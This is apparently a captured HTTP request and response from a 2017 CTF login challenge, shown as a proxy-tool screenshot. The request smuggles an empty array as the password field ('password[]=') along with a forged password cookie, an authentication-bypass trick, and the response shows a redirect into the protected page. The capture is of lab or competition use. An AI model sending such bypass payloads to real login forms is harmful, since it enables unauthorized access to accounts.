 Raw Params Headers Hex
POST /mCTF2017/login.php HTTP/1.1
Host: 60.205.183.92
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://60.205.183.92/mCTF2017/login.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
cookie:password=1
username=aaa&password[]=&submit=Login
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 26 Mar 2017 08:26:22 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Content-Security-Policy: default-src 'none'; script-src 'none'
'unsafe-inline'; style-src 'self'; img-src 'self'
Set-Cookie: mCTF2017=4d218e239ca0d89de77f5c229e751267;
expires=Sun, 26-Mar-2017 09:26:22 GMT; Max-Age=3600;
path=/mCTF2017
Location: main.php
Content-Length: 488
Connection: close
Content-Type: text/html
陌陌安全应急响应中心
<html>
<head>
<meta charset="UTF-8">